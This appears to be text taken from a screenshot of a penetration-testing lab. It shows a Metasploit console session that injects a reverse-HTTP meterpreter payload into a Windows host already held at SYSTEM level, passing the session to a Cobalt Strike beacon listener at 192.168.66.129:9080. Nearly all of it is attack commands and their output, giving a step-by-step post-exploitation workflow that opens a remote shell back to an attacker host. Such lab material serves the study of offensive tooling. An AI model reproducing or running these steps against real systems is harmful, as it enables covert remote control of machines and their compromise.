 msf exploit(multi/handler) > use exploit/windows/local/payload_inject
msf exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(windows/local/payload_inject) > set lhost 192.168.66.129
lhost => 192.168.66.129
msf exploit(windows/local/payload_inject) > set lport 9080
lport => 9080
msf exploit(windows/local/payload_inject) > exploit
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
msf exploit(windows/local/payload_inject) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ STU1 192.168.66.130:4444 -> 192.168.66.128:3509 (192.168.66.128)
msf exploit(windows/local/payload_inject) > set session 3
session => 3
msf exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4724
msf exploit(windows/local/payload_inject) >
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.66.1... 192.168.66.1... SYSTEM * STU1 4724 28s
日志X 监听器X
name payload host port beacons
404 windows/beacon_http/reverse_http 192.168.66.129 9080 192.168.66.129
Add Edit Remove Restart 帮助